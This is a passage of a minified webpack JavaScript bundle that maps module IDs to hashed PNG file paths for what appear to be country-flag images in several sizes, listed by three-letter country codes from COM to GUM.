strict";e.exports=t.p+"COM_128x86@2x-2e7c81c9e5d5fe10acc3.png"},776210:(e,s,t)=>{"use strict";e.exports=t.p+"COM_20x13@2x-290ce409c6dbedc900fe.png"},881894:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x21@2x-c7ea480b16fdc52b238f.png"},901721:(e,s,t)=>{"use strict";e.exports=t.p+"COM_48x32@2x-2a880c127c047cdbcfb0.png"},200739:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x43@2x-24f53e7e1d1393bf1711.png"},251451:(e,s,t)=>{"use strict";e.exports=t.p+"COM_96x64@2x-2a5945732b574d2a7879.png"},573705:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86@2x-fc8ffe1964c7c11a8098.png"},143480:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_20x13@2x-92114798b8379c43e05c.png"},756408:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x21@2x-30b60ae31907515c765b.png"},718967:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_48x32@2x-57eb6f9471547c227235.png"},372577:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x43@2x-c4ba6d8c56c6e3fa8994.png"},133433:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_96x64@2x-f643cdaf7f57ffc28795.png"},742860:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86@2x-9a62b1548ec674d21ab7.png"},372111:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_20x13@2x-463cb8b36451110eedfa.png"},406475:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x21@2x-878d052f266dbe89bb9b.png"},844004:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_48x32@2x-21870a941fba93884836.png"},267054:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x43@2x-fc2d0914fb33b19188d5.png"},774598:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_96x64@2x-bba245abd16667a5ca58.png"},70894:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86@2x-2de01fe445707af83dc5.png"},102053:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_20x13@2x-bc409337f0e23a1b2d6b.png"},247637:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x21@2x-45e9a14e33c4eb5f9674.png"},987922:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_48x32@2x-1e746be266c13a2a05bb.png"},520596:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x43@2x-3c43b5d73afeba66f10f.png"},395868:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_96x64@2x-1e8982569d4bda85d16f.png"},309607:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86@2x-275dc4f53e8ff3056591.png"},324698:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_20x13@2x-02e2283566ab896a9830.png"},387086:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x21@2x-4a77617e03538b3d92b4.png"},409809:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_48x32@2x-90080d50eae16bd6ca4a.png"},667275:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x43@2x-04373c37033ae2423e0e.png"},991827:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_96x64@2x-21fdd0671265d47b3c6b.png"},782861:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86@2x-32d431e91264340717d5.png"},311068:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_20x13@2x-7fe4ab07c9152e46cbf5.png"},769132:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x21@2x-a587cf7dec8181fed360.png"},739011:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_48x32@2x-dae720201921a3d1452a.png"},231469:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x43@2x-6b976cb31f8637d1daaf.png"},865605:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_96x64@2x-ac686fcce3da16b73682.png"},81789:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86@2x-3293f6190218c2a9163e.png"},655436:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_20x13@2x-64030643780a031d9096.png"},155356:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x21@2x-802eb91612051ec0a906.png"},49779:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_48x32@2x-154a5a4e1e6c617df076.png"},180701:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x43@2x-0bbaeaa435ae7b82682a.png"},939573:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_96x64@2x-f9cd9eea25f506520bc5.png"},787860:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86@2x-cdaf9a5aa78d3a263c51.png"},528327:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_20x13@2x-4a56dde767bede443fe9.png"},835619:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x21@2x-a4b2c752ef99d52890f9.png"},296620:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_48x32@2x-359855e3e0878f45775d.png"},415878:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x43@2x-6f342ce0e6ec4f5e2dd2.png"},337006:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_96x64@2x-98f145a9cdfc3c451a41.png"},378136:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86@2x-ef47cc9d25c312921085.png"},552331:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_20x13@2x-6dab46beaa3df2f7bb7d.png"},72679:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x21@2x-c5c00c174babebf42ebc.png"},415384:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_48x32@2x-a7367a3b8fe5d8444b13.png"},983954:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x43@2x-a6f212701fa657ffa526.png"},701578:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_96x64@2x-f2eaa1b1a28130b489ce.png"},919582:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86@2x-d1efbfc89d307487aca6.png"},712277:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_20x13@2x-18184d46ca73dbb3ebff.png"},808965:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x21@2x-ac7daaa3458ae54a99f1.png"},151170:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_48x32@2x-b309b36be64445dc82e7.png"},495940:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x43@2x-b9b24d30f14a57622f9f.png"},888652:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_96x64@2x-d85a1f0126496056b3f9.png"},801415:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86@2x-2a0f23b27036790eadb1.png"},41722:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_20x13@2x-8b6f8bbfc3789451712c.png"},906478:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x21@2x-ab9aa4839b0713a7c572.png"},373425:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_48x32@2x-344848b29ecee51de0fe.png"},61355:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x43@2x-4837c511b498a1af684d.png"},838003:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_96x64@2x-ef36f6a4506609599a31.png"},123194:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86@2x-e95d35347e375c797af0.png"},158977:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_20x13@2x-7fecd0ecd53b2c666f35.png"},914385:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x21@2x-9aebf399ebc0e7634119.png"},236182:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_48x32@2x-904a806a38a6213ddfad.png"},596152:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x43@2x-a12ec44a5c373be7d9f9.png"},925248:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_96x64@2x-3026615b2951d0338fa6.png"},896941:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86@2x-33357e9d13b187508084.png"},645884:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_20x13@2x-f8f8ac252329f9a383b6.png"},458764:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x21@2x-63a7ea2fc734d5169517.png"},707619:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_48x32@2x-e07ac4728133e6c13675.png"},377485:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x43@2x-1171d0faf1b8780efe47.png"},658597:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_96x64@2x-ec1a6f6f105afa088726.png"},874108:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86@2x-7be1c573c927c209b3d4.png"},569855:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_20x13@2x-1c278aaecae39c980d0b.png"},313275:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x21@2x-1fffaa7285a739b35774.png"},295892:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_48x32@2x-698afd4a9e7d148b4255.png"},561374:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x43@2x-2b0b496cd4777fd2d9e3.png"},850934:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_96x64@2x-a90152bef87fa590ea81.png"},503247:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86@2x-9b5d38e47ca7c68b04d4.png"},533842:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_20x13@2x-ff80cbab1f183056e2c0.png"},902758:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x21@2x-7afcb02bd2343788ed38.png"},995673:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_48x32@2x-37d6b8a62c74eea3aa27.png"},506595:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x43@2x-f6dbe913da5a9785ef0f.png"},559611:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_96x64@2x-ce86e440872ef3b77cc9.png"},898957:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86@2x-1188140187e6f32ff16b.png"},356252:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_20x13@2x-982e0e0870c9a4f01177.png"},297964:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x21@2x-62084a8b4a29492447de.png"},267843:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_48x32@2x-f5aea1003b9bd3624651.png"},276653:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x43@2x-4f813c642de034c73e56.png"},910789:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_96x64@2x-d92949c7e1818986e340.png"},472989:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86@2x-d7f8dc1e15dca605a638.png"},330348:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_20x13@2x-3179a7cbc854991593d5.png"},790652:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x21@2x-bf9284f8cd15a32b017c.png"},229587:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_48x32@2x-96818438416a0473aa57.png"},944317:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x43@2x-bdfd072a21eb47eb2595.png"},619605:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_96x64@2x-912afb787299074ac669.png"},546646:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86@2x-80bd47f7488205e42299.png"},94237:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_20x13@2x-4c96265fdc33e11ecf22.png"},82221:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x21@2x-a29245e3f4b8772f3068.png"},893082:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_48x32@2x-3c216fffc322c544a0be.png"},529196:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x43@2x-6c1c47629023e7d1b052.png"},583172:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_96x64@2x-a9122d5e126a81df1d07.png"},2804:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86@2x-63e4da22ad07f186e87d.png"},359911:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_20x13@2x-2fb78b2a9c1a340b2b04.png"},49155:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x21@2x-52ac0db5516288ec6ee4.png"},738764:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_48x32@2x-fe73f80f8a3c3ffe6608.png"},853286:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x43@2x-0c8ac048c46c4cbeb485.png"},7694:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_96x64@2x-3d88fb0f2bcf99689504.png"},260316:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86@2x-23eb3f5a71a028854387.png"},938911:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_20x13@2x-6307150eb08f26e03bec.png"},894811:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x21@2x-6709ddce2e37b4e94cb6.png"},941364:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_48x32@2x-69eec140e339f46102fd.png"},60606:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x43@2x-74a8c449528c0d601f1b.png"},715798:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_96x64@2x-34100910ed580d994a0c.png"},643192:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86@2x-c77382e0d057c7d92d1d.png"},593451:(e,s,t)=>{"use strict";e.exports=t.p+"EST_20x13@2x-0dd61c71b5136948c332.png"},9799:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x21@2x-1ee21dab25fcfb227a0f.png"},846392:(e,s,t)=>{"use strict";e.exports=t.p+"EST_48x32@2x-50a0e794565f8e783ebb.png"},33010:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x43@2x-ee47f9dc5778faea9ad6.png"},948650:(e,s,t)=>{"use strict";e.exports=t.p+"EST_96x64@2x-aeb8af37b91da2c2647d.png"},742245:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86@2x-00ec0dfe577090e35811.png"},958116:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_20x13@2x-f2bb659adb8dd90205d1.png"},143060:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x21@2x-f543dd9772517b25b025.png"},872667:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_48x32@2x-81c1c44beabb1d69ee73.png"},545749:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x43@2x-ed84d648a5e91dcc4c77.png"},110109:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_96x64@2x-bb649ab0161974999d5c.png"},24443:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86@2x-3ec813b0d0845934ab16.png"},643486:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_20x13@2x-75f8d96e8f5f963d9367.png"},695938:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x21@2x-eaef2c8d1968026e7236.png"},82461:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_48x32@2x-409b093f8c2edf8bb982.png"},463143:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x43@2x-ce7b078690ac3695ae09.png"},238399:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_96x64@2x-97cd46e029fb6e256544.png"},770777:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86@2x-f2ac5afb14cb4d56f6d7.png"},80712:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_20x13@2x-96c7de53fd94dbc3e618.png"},812872:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x21@2x-3f9d980e3f9145681b7f.png"},29383:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_48x32@2x-3d7f040de95e53aa8420.png"},340465:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x43@2x-6f8539d1382ce4a1e900.png"},387849:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_96x64@2x-5320ef81752762a94dd4.png"},600661:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86@2x-3373c002f2a873c29718.png"},253780:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_20x13@2x-9ae6a6386ef0a7f592dc.png"},17988:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x21@2x-7f18d76fac7a092a1383.png"},433739:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_48x32@2x-a705294d6aba0803c3cb.png"},859845:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x43@2x-80dcdefe10c5375a3284.png"},689549:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_96x64@2x-c1239a5aabb1a317b40f.png"},304393:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86@2x-f41fa884e450091f7707.png"},783096:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_20x13@2x-c4b151217c144a0ba541.png"},879672:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x21@2x-78e2706289c8d0d22649.png"},358583:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_48x32@2x-3302e1f6034d8b866d15.png"},12193:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x43@2x-cd6361d381b1dabbe22b.png"},773049:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_96x64@2x-6cb32608255c2d5bc60b.png"},434491:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86@2x-72b21fc3822a063c22ba.png"},802270:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_20x13@2x-207980b9148f12a9c500.png"},371074:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x21@2x-9580d256329075bc375e.png"},241245:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_48x32@2x-4bff432b23e3699c1489.png"},621927:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x43@2x-2b6c30af2217c51b1c55.png"},397183:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_96x64@2x-5ad08b35e99c1f156fa3.png"},954434:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86@2x-4b6db8a5ebe86c614e78.png"},360633:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_20x13@2x-f615bb067b6f946f9858.png"},698281:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"},931486:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_48x32@2x-56f7bab2867ce4ed854a.png"},33520:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x43@2x-adc5ed4ad2db35ca0d43.png"},399240:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_96x64@2x-826d9c598b58366565cd.png"},745294:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86@2x-641ff695366bc38307f8.png"},605893:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_20x13@2x-2a3766fbf95cc8f96e1e.png"},577013:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x21@2x-5b7bf48d0e8b975fb257.png"},835954:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_48x32@2x-15a8f6dc0832f7732878.png"},774964:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x43@2x-4a40ae50d317de3338a5.png"},492988:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_96x64@2x-614ead9e61c5abe7cfc7.png"},274747:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86@2x-1194a66614e05d46e719.png"},132958:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_20x13@2x-82e136ce37a52c546692.png"},185410:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x21@2x-607cec644e40ea9e760b.png"},571933:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_48x32@2x-548846793f31f352188d.png"},436263:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x43@2x-3dc34a8742945d26f8e3.png"},727871:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_96x64@2x-196797fbad72780139ba.png"},656771:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86@2x-bd9c58c6a5383ac0372a.png"},360630:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_20x13@2x-aac7a5aa3227b861438e.png"},409146:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x21@2x-87f902b82c54edb6b034.png"},872741:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_48x32@2x-8a8600587b4a15a150eb.png"},426015:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x43@2x-27433d789affde0e74dc.png"},133831:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_96x64@2x-bbdbd4de6056887b5e30.png"},409487:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86@2x-5237b42529e2cb41711f.png"},712210:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_20x13@2x-391ce2ac7ba6db9b4740.png"},81126:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x21@2x-a1617936e2e5a48aaf67.png"},174041:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_48x32@2x-808ba4daafff62f6cbb0.png"},684963:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x43@2x-ca1869db35eb5b510d5d.png"},737979:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_96x64@2x-cfdd92cde80a75f29496.png"},246346:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86@2x-b7e41df330f0620ea69f.png"},19665:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_20x13@2x-1eb06912aed2c8e8cad7.png"},351329:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x21@2x-ff7b6866c94de7922c15.png"},735718:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_48x32@2x-9bbe4c8ce55974568f3b.png"},405e3:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x43@2x-bd9b2183b2da92c6ed43.png"},598224:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_96x64@2x-e3d8b605cd5bb2418fad.png"},689302:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86@2x-ceb8fd9e235afc44c5ef.png"},499357:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_20x13@2x-2b747662449ae841d1e5.png"},970989:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x21@2x-c4c5bedad64d42a98fc2.png"},781850:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_48x32@2x-d7fd9f71aa26d02cf9fd.png"},417964:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x43@2x-70cd8eb4934386077f8e.png"},988292:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_96x64@2x-f00f617b391ede83e3e3.png"},830402:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86@2x-08ed82b7f5d43d9f1065.png"},387129:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_20x13@2x-218251706c83de731335.png"},724777:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x21@2x-e9492b9b75e85b370914.png"},957982:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_48x32@2x-6353ed151fb0eec7c2b0.png"},60016:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x43@2x-7ddbd0a9ec3daf553edd.png"},425736:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_96x64@2x-cfbb9c484fd165c1c83e.png"},732075:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86@2x-975a83d0f1b350673082.png"},74062:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_20x13@2x-6eb7d6be2e85b5c96f3c.png"},797234:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x21@2x-77e4713659f1a37f9c6e.png"},652621:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_48x32@2x-39f5bfb5e0394632fc2a.png"},556695:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x43@2x-e09a085e5f5006a24548.png"},940015:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_96x64@2x-3cc87fdd9d1bb65a9cdc.png"},737538:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86@2x-1b2733bb29a174fbe2fd.png"},831673:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_20x13@2x-2dcc5267b15c3e85786d.png"},299817:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x21@2x-d3c4df59825936753886.png"},424222:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_48x32@2x-09525c93e370a64a735a.png"},632752:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x43@2x-676ef820f8ae08db4982.png"},290184:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_96x64@2x-ed03e5d537043925f510.png"},990879:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86@2x-7d967e21ade823277fe8.png"},842146:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_20x13@2x-1f4da6917aeb61e2d2d5.png"},320374:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x21@2x-b3268b441ebbdbced05a.png"},649065:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_48x32@2x-8eb9126c4f4821b1570a.png"},740979:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x43@2x-9e1e147c085c448cbc79.png"},967371:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_96x64@2x-57a10fd0b7caf47cb90b.png"},73484:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86@2x-33ae31391801489dec1f.png"},432143:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_20x13@2x-bae497501e2233a804b5.png"},982859:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x21@2x-52f5a72a5c878a17b735.png"},904036:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_48x32@2x-bd4213855041915a1009.png"},843438:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x43@2x-241fc0632f61ea88039b.png"},350982:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_96x64@2x-d88161b3c6f4dc0118d7.png"},279254:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86@2x-fbec480218e19c9dc866.png"},824221:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_20x13@2x-649ff9c301b041e616ca.png"},812205:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"},623066:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_48x32@2x-59b76a54b43d78844b07.png"},259180:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x43@2x-63820268f9b7fb6a2457.png"},313156:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_96x64@2x-54a398b2b10b7de3a70d.png"},78433:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86@2x-84933f654848013a0aec.png"},525408:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_20x13@2x-0e3034141a89a7ce36b0.png"},339520:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x21@2x-acc8bc2dc158dff75821.png"},738063:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_48x32@2x-b140b5459ae6f2a59842.png"},936201:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x43@2x-e3a15886b4177dd7e8be.png"},309169:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_96x64@2x-a038eaf3dc0f9386a6e5.png"},576745:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86@2x-1731610580ba429b36c9.png"},756568:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_20x13@2x-f7ceb47ea425aa7ab3f5.png"},336088:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x21@2x-ee79db94ffc19304486b.png"},586455:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_48x32@2x-23c8004eb4265c916796.png"},906817:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x43@2x-d447b66434221280a484.png"},278297:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_96x64@2x-64f9a07ab1ffae7ea079.png"},871898:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86@2x-b141ff70455e41369948.png"},750689:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_20x13@2x-c501a44493876a88816e.png"},26353:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x21@2x-9e06babd2e3b763349b7.png"},910454:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_48x32@2x-0276601536f86de54509.png"},966552:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x43@2x-e7d871eb02ab1a7ca070.png"},660576:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_96x64@2x-3ebf6aa99410b8d0ae09.png"},903974:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86@2x-b1ce002cbe83bc7a1496.png"},547245:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_20x13@2x-3fd9d58c461c253611ba.png"},498813:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"},677866:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_48x32@2x-f4fe9816fde890380d34.png"},467004:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x43@2x-258cc96f43ddf6868f00.png"},340244:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_96x64@2x-6ecda084f926ad659b27.png"},754389:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86@2x-443b511a23c24bc30045.png"},601492:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_20x13@2x-976c0460d5dbddf64c8e.png"},365700:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x21@2x-aac83981d09bd99cadcc.png"},781451:(e,s,t)=>{"use 